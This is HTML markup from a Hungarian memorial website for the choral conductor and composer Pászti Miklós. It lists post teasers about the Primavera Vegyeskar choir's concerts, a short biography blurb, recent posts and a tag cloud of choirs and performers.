	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-5115" class="post-5115 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek tag-csango-magyar-szerelmi-dalok tag-horanyi-ottilia tag-paszti-miklos tag-primavera-vegyeskar tag-szarka-andrea">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/primavera_koncert/" title="Mint a szarvas – Vágyaink égen és földön &#8211; a Primavera Vegyeskar koncertje , 2018 június 10.">
            <img width="632" height="496" src="https://pasztimiklos.com/wp-content/uploads/2018/05/34942.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2018/05/34942.jpg 632w, https://pasztimiklos.com/wp-content/uploads/2018/05/34942-600x471.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2018/05/34942-300x235.jpg 300w" sizes="(max-width: 632px) 100vw, 632px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">30 May, 2018<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/koncertek/" rel="category tag">Koncertek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/primavera_koncert/" target="_self" title="Mint a szarvas – Vágyaink égen és földön &#8211; a Primavera Vegyeskar koncertje , 2018 június 10.">Mint a szarvas – Vágyaink égen és földön &#8211; a Primavera Vegyeskar koncertje , 2018 június 10.</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-3487" class="post-3487 post type-post status-publish format-standard has-post-thumbnail hentry category-korusok tag-deak-keptar tag-horanyi-ottilia tag-lamento tag-paszti tag-primavera-vegyeskar tag-szabo-adrienn tag-szekesfehervar">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/40-eves-a-primavera-vegyeskar/" title="40 éves a Primavera Vegyeskar &#8211; 2012. 06. 06.">
            <img width="440" height="294" src="https://pasztimiklos.com/wp-content/uploads/2012/06/primavera-vegyeskar.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://pasztimiklos.com/wp-content/uploads/2012/06/primavera-vegyeskar.jpg 440w, https://pasztimiklos.com/wp-content/uploads/2012/06/primavera-vegyeskar-300x200.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">04 June, 2012<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/" rel="category tag">Kórusok</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/40-eves-a-primavera-vegyeskar/" target="_self" title="40 éves a Primavera Vegyeskar &#8211; 2012. 06. 06.">40 éves a Primavera Vegyeskar &#8211; 2012. 06. 06.</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
